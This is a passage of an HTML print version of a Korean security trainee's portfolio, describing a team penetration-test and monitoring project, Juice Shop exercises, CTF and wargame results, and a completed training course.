      <div class="three-flow"><article><span>01</span><h3>취약점 조치</h3><p>7개 웹 공격의 입력값과 실제 영향을 확인하고 애플리케이션 코드와 보안 설정에서 수정할 부분을 정리했습니다.</p></article><article><span>02</span><h3>탐지와 차단 확인</h3><p>같은 공격이 WAF·IDS·Wazuh에서 어떻게 보이는지 확인하고 조치 후 재시험 결과를 비교했습니다.</p></article><article><span>03</span><h3>발표 흐름 구성</h3><p>계획서부터 구성도, 공격, 탐지·차단, 로그, 악성파일 분석과 셸 스크립트까지 56장으로 다시 구성했습니다.</p></article></div>
      <figure class="wide-image compact"><img src="assets/images/project-03/sqli-result.png" alt="SQL Injection 조치 및 탐지 결과"><figcaption>SQL Injection의 공격 결과, 애플리케이션 조치와 관제 확인을 한 화면에 정리</figcaption></figure>
      <div class="story-grid"><article><small>어려웠던 점</small><h3>팀원별 결과를 나열하는 것만으로는 흐름이 보이지 않았습니다.</h3><p>각 화면에서 무엇을 시도했고 어느 계층에서 막혔으며 어떤 로그가 남았는지를 다시 확인해야 했습니다.</p></article><article><small>정리 방식</small><h3>목적 → 점검 → 발견 → 조치 → 재시험 순서를 맞췄습니다.</h3><p>기술 구현은 팀 협업 결과로 구분하고, 제가 직접 맡은 취약점 조치 참여와 발표자료 전체 구성은 분명하게 표시했습니다.</p></article></div>
      <footer>근거 자료 · 모의해킹·악성코드·기업정보보호 결과보고서 · 56장 발표자료</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11B</span><div><p>3차 프로젝트 · 자동 대응과 악성파일 분석</p><h2>탐지 결과가 실제 대응으로 이어지는 과정도 확인했습니다.</h2></div></header>
      <div class="image-pair compact-pair"><figure><img src="assets/images/project-03/auto-block-check.png" alt="반복 공격 IP 자동 차단 점검"><figcaption>서비스·정책·차단·자동 해제 항목 점검</figcaption></figure><figure><img src="assets/images/project-03/malware-result.png" alt="악성파일 분석 결과"><figcaption>ClamAV·YARA·capa·oletools 분석 결과</figcaption></figure></div>
      <div class="story-grid"><article><small>반복 공격 대응</small><h3>탐지에서 끝내지 않고 일정 시간 차단되는지 확인했습니다.</h3><p>Wazuh 경보를 기준으로 반복 공격 IP를 차단하고, 차단 목록과 자동 해제 결과까지 점검했습니다.</p></article><article><small>악성파일 대응</small><h3>업로드 파일을 분석·격리하고 관제 화면까지 연결했습니다.</h3><p>EICAR 파일을 기준으로 여러 분석 도구의 결과와 격리 경로, Wazuh 이벤트가 이어지는지 확인했습니다.</p></article></div>
      <div class="lesson"><b>발표자료에 정리한 방식</b><p>도구 이름을 나열하기보다 어떤 입력이 탐지됐고, 어느 단계에서 차단 또는 격리됐으며, 최종적으로 어떤 로그가 남았는지를 화면 순서에 맞춰 배치했습니다.</p></div>
      <footer>근거 자료 · 악성코드 분석 결과보고서 · 자동 차단 셸 스크립트</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>11C</span><div><p>3차 프로젝트 · 역할과 최종 제출물</p><h2>팀의 결과를 발표 가능한 한 흐름으로 다시 구성했습니다.</h2></div></header>
      <div class="role-proof-print"><figure><img src="assets/images/project-03/team-role.png" alt="3차 프로젝트 역할표"><figcaption>팀 역할표 · 남재근: 취약점 조치</figcaption></figure><div><small>직접 맡은 부분</small><h3>취약점 조치 참여 · 56장 발표자료 전체 작성</h3><p>모의해킹 결과에서 발생 조건과 영향을 확인하고 조치 내용을 정리했습니다. 이후 계획서, 구성도, 공격·조치, 탐지·차단, Wazuh 로그, 악성파일 분석과 셸 스크립트 결과를 발표 순서로 다시 구성했습니다.</p><p>초기 웹 서버 코드는 팀원이 만든 참고안에서 시작했으며, 시스템 시연 영상 역시 팀원이 제작한 자료입니다. 해당 부분은 제 개인 구현 성과로 표현하지 않았습니다.</p></div></div>
      <div class="deliverable-print large"><h3>최종 제출 자료</h3><ul><li>3차 프로젝트 최종 계획서</li><li>네트워크 구성도</li><li>모의해킹 결과보고서 45P</li><li>악성코드 분석 결과보고서</li><li>기업정보보호 결과보고서 21P</li><li>자동 차단 셸 스크립트</li><li>발표자료 56P</li><li>팀 제작 시연 영상</li></ul></div>
      <figure class="presentation-proof"><img src="assets/images/project-03/presentation-cover.png" alt="3차 프로젝트 발표자료 표지"><figcaption><b>3차 프로젝트 발표자료</b><span>프로젝트 전체 과정을 56장으로 직접 구성</span></figcaption></figure>
      <footer>원본 보고서·발표자료·영상 링크 · /project-03.html</footer>
    </section>

    <section class="sheet retrospective-page">
      <header class="page-head"><span>11D</span><div><p>3차 프로젝트 · 프로젝트를 마치고</p><h2>팀원별 결과를 하나의 흐름으로 다시 구성했습니다.</h2></div></header>
      <div class="closing-cards"><article><strong>취약점 조치</strong><span>공격 조건과 조치 후 결과 확인</span></article><article><strong>전체 흐름</strong><span>탐지·차단·로그 결과 연결</span></article><article><strong>발표자료 56장</strong><span>프로젝트 전체 내용 직접 구성</span></article></div>
      <div class="closing-copy"><small>프로젝트를 마치고</small><p>3차에서는 앞선 프로젝트에서 다뤘던 네트워크, 웹 취약점과 시스템 점검이 하나의 환경 안에서 연결됐습니다. 같은 공격이라도 애플리케이션 코드, WAF, IDS와 관제 화면에서 보이는 정보가 달랐습니다. 팀원들이 맡은 화면과 로그를 그대로 나열하는 것만으로는 무엇을 시도했고 어느 단계에서 탐지되거나 차단됐는지 설명하기 어려웠습니다.</p><p>발표자료 전체를 맡아 작성하면서 각 결과의 공격 조건과 조치 내용을 다시 확인했습니다. 제가 직접 맡지 않은 작업은 팀원에게 질문하고 관련 보고서와 화면을 살펴보며 애플리케이션, 보안 장비와 관제 로그가 어떻게 이어지는지 파악했습니다. 이후 프로젝트 목적, 점검, 발견 사항, 조치와 재시험 순서로 내용을 맞췄습니다.</p><p>기술 이름을 많이 넣기보다 어떤 문제가 있었고 무엇을 수정했으며, 같은 조건으로 다시 시험했을 때 결과가 어떻게 달라졌는지를 보여주는 데 집중했습니다. 계획서부터 네트워크 구성도, 취약점, 탐지·차단, Wazuh 로그, 악성파일 분석과 셸 스크립트까지 팀 산출물을 56장 발표자료로 구성했습니다. 이 과정에서 제가 맡은 부분뿐 아니라 각 결과가 서로 어떻게 연결되는지도 이해해야 전체 프로젝트를 설명할 수 있다는 점을 배웠습니다.</p></div>
      <footer>근거 자료 · 최종 보고서 · 56장 발표자료 · 팀 제작 시연 영상</footer>
    </section>

    <section class="sheet activities-page">
      <header class="page-head"><span>12</span><div><p>보안 실습과 대회</p><h2>문제를 만들고 직접 풀어봤습니다.</h2></div></header>
      <div class="activity-list"><article><figure><img src="assets/images/learning/ctf-competition.png" alt="CTF 대회 화면"></figure><div><small>TEAM CTF</small><h3>문제 출제 의도와 워크스루 작성</h3><p>2팀 EasyHajo로 참가해 14개 플래그를 획득하고 팀 5위를 기록했습니다.</p></div></article><article><figure><img src="assets/images/learning/juice-scoreboard.png" alt="OWASP Juice Shop 실습 화면"></figure><div><small>OWASP JUICE SHOP</small><h3>요청값이 서버에서 처리되는 과정을 확인</h3><p>관리자 인증 우회, 별점 요청값 변조와 관리자 권한 필드 추가를 실습하고 원인과 대책을 보고서로 작성했습니다.</p></div></article><article><figure><img src="assets/images/learning/wargame-first-place.png" alt="워게임 1위 화면"></figure><div><small>CREATIVE WARGAME</small><h3>Challenge 09·10 제작 · 팀 1위</h3><p>보안 설정 오류와 Typosquatting 공급망 공격 문제를 제작했으며, ::6 팀으로 전체 10개 문제를 해결했습니다.</p></div></article></div>
      <footer>상세 페이지 · /activities.html</footer>
    </section>

    <section class="sheet detail-page">
      <header class="page-head"><span>12B</span><div><p>보안 실습과 대회 · 상세</p><h2>풀이 결과뿐 아니라 과정과 자료를 함께 남겼습니다.</h2></div></header>
      <div class="activity-detail"><article><div class="activity-images"><img src="assets/images/learning/juice-login.png" alt="Juice Shop 로그인 우회"><img src="assets/images/learning/juice-zero-stars.png" alt="Juice Shop 별점 요청값 변조"><img src="assets/images/learning/juice-admin-registration.png" alt="Juice Shop 관리자 권한 필드 추가"></div><div><small>OWASP JUICE SHOP</small><h3>관리자 인증 우회·별점 변조·권한 필드 추가</h3><p>브라우저 화면만 보는 대신 요청값이 서버에서 어떻게 처리되는지 확인하고, 성공 조건과 필요한 보안 대책을 보고서로 작성했습니다.</p></div></article><article><figure><img src="assets/images/learning/wargame-types.png" alt="워게임 문제 유형"><figcaption>팀원별 Challenge 01~10 문제 유형</figcaption></figure><div><small>CREATIVE WARGAME</small><h3>Challenge 09·10 제작</h3><p>09번은 오래된 인터페이스에 따른 보안 설정 오류, 10번은 Typosquatting 공급망 공격을 주제로 구성했습니다. ::6 팀으로 전체 문제를 해결해 1위를 기록했습니다.</p></div></article></div>
      <div class="note"><b>CTF 기록</b><p>2팀 EasyHajo로 CTF에 참가해 14개 플래그를 획득하고 5위를 기록했습니다. 팀 문제의 출제 의도와 해결 절차는 별도의 워크스루 PDF로 정리했습니다.</p></div>
      <footer>근거 자료 · Juice Shop 보고서 · CTF 출제 의도 및 워크스루 · 워게임 상장</footer>
    </section>

    <section class="sheet certificate-page-print">
      <header class="page-head"><span>13</span><div><p>교육 수료</p><h2>가디언즈 정보보호 및 보안 인프라 운영 관리</h2></div></header>
      <div class="certificate-print-layout"><figure><img src="assets/images/learning/course-certificate.png" alt="가디언즈 정보보호 및 보안 인프라 운영 관리 교육 수료증"></figure><div><p class="eyebrow">K-DIGITAL TRAINING</p><h3>정보보호관리·운영 과정 수료</h3><dl><div><dt>교육 기간</dt><dd>2026.03.24 - 2026.08.07</dd></div><div><dt>교육 과정</dt><dd>가디언즈 정보보호 및 보안 인프라 운영 관리</dd></div><div><dt>주요 학습</dt><dd>네트워크 구성, Linux 서버 운영, 보안관제, 웹 취약점 분석, 시스템 보안점검</dd></div></dl><p>교육 과정에서 세 차례의 팀 프로젝트와 CTF, 웹 보안 실습, 창작 워게임을 수행했습니다.</p></div></div>
      <footer>교육 수료 증빙 · 2026년 8월 7일</footer>
    </section>

    <section class="sheet learning-page-print">
      <header class="page-head"><span>14</span><div><p>교육 및 학습 기록</p><h2>배운 내용을 실습으로 확인했습니다.</h2></div></header>
      <div class="learning-columns"><article><span>01</span><h3>네트워크·인프라</h3><p>Linux, Cisco, VLAN, Routing, ACL, VPN, NAT, Windows Server</p></article><article><span>02</span><h3>보안 운영·관제</h3><p>pfSense, Suricata, Snort, Wazuh, 로그 분석과 시스템 점검</p></article><article><span>03</span><h3>웹 취약점 실습</h3><p>DVWA, WebGoat, OWASP Juice Shop, Metasploit, WAF</p></article><article><span>04</span><h3>문제 해결 방식</h3><p>환경 구성 → 결과 확인 → 원인 분리 → 조치 → 같은 조건으로 재시험</p></article></div>
      <div class="closing"><p class="eyebrow">PORTFOLIO LINKS</p><h3>상세 화면과 원본 자료는 웹 포트폴리오에서 확인할 수 있습니다.</h3><a href="https://njgnet.github.io/njgnet-infra-portfolio/">https://njgnet.github.io/njgnet-infra-portfolio/</a><a href="https://github.com/njgnet">https://github.com/njgnet</a></div>
      <div class="note"><b>PDF 출력 안내</b><p>이 문서는 웹 포트폴리오의 주요 경험과 근거 자료를 A4에 맞게 재구성한 출력본입니다. 프로젝트 원본 보고서와 시연 영상은 각 상세 페이지의 링크에서 확인할 수 있습니다.</p></div>
      <footer>남재근 · IT 인프라 엔지니어 포트폴리오</footer>
    </section>
  </main>
</body>
</html>
</file>



